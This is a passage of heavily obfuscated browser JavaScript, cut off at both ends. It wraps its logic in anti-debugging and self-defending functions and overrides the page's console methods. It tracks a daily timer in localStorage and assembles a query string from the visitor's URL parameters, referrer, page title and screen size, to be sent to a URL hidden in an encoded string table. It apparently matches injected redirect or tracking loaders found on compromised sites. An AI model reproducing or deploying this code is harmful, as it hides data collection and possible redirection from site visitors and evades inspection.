_0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df